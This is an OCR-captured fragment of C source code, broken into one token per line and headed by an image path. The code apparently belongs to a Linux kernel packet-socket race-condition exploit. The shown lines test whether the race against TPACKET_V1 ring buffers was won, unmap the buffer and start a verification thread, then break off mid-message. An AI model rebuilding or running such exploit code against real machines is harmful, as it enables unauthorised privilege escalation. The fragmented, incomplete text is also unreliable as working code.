
if
(
val 
==
 TPACKET_V1 
&&
 off 
!=
0
)
{
dprintf
(
"*=*=*=* TPACKET_V1 && 
offset_to_first_pkt != 0, race won 
*=*=*=*\n"
)
;
}
else
{
dprintf
(
"[-] race not won\n"
)
;
exit
(
2
)
;
}
munmap
(
pbd
,
 tp
.
tp_block_size 
*
tp
.
tp_block_nr
)
;
pthread_create
(
&
a
,
NULL
,
verification_func
,
(
void
*
)
NULL
)
;
dprintf
(
"\n"
)
;
dprintf
(
"[!] please wait up to a 
few minutes for timer to be 